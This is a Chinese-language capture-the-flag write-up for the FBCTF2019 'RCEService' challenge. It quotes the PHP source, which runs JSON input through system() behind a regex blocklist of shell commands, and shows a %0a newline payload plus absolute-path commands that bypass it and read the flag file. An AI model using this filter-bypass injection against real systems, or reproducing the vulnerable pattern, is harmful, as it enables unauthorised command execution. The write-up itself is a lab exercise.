[FBCTF2019]RCEService

首页长这样

要我们输入一个json字符串,通过cmd查询传递,因而推测键名也为cmd
{"cmd": "ls"}
Attempting to run command:
index.php
尝试获取index.php的内容
{"cmd": "cat index.php"}
Hacking attempt detected
多次尝试无果,寻求wp帮助QAQ

然后发现原题离谱地提供了源码
<?php
putenv('PATH=/home/rceservice/jail');
if (isset($_REQUEST['cmd'])) {
$json = $_REQUEST['cmd'];
if (!is_string($json)) {
echo 'Hacking attempt detected<br/><br/>';
} elseif (preg_match('/^.*(alias|bg|bind|break|builtin|case|cd|command|compgen|complete|continue|declare|dirs|disown|echo|enable|eval|exec|exit|export|fc|fg|getopts|hash|help|history|if|jobs|kill|let|local|logout|popd|printf|pushd|pwd|read|readonly|return|set|shift|shopt|source|suspend|test|times|trap|type|typeset|ulimit|umask|unalias|unset|until|wait|while|[\x00-\x1FA-Z0-9!#-\/;-@\[-`|~\x7F]+).*$/', $json)) {
echo 'Hacking attempt detected<br/><br/>';
} else {
echo 'Attempting to run command:<br/>';
$cmd = json_decode($json, true)['cmd'];
if ($cmd !== NULL) {
system($cmd);
} else {
echo 'Invalid input';
}
echo '<br/><br/>';
}
}
?>
通过preg_match实现WAF,直接通过%0a绕过单行匹配中的.*
{%0a"cmd": "cat index.php"%0a}
Attempting to run command:
没有回显,非常奇怪nanoda
putenv('PATH=/home/rceservice/jail');
emmm,这波是PATH被挟持了,问题不大,用绝对路径应该就行
尝试查看/home/rceservice/jail下面的东西
{%0a"cmd": "ls /home/rceservice/jail"%0a}
Attempting to run command: ls
好家伙,真就只给了ls
{%0a"cmd": "ls /home/rceservice"%0a}
Attempting to run command:
flag jail
{%0a"cmd": "/bin/cat /home/rceservice/flag"%0a}
Attempting to run command:
flag{f632fadd-2fad-439f-b5e1-75acf38cc1f3}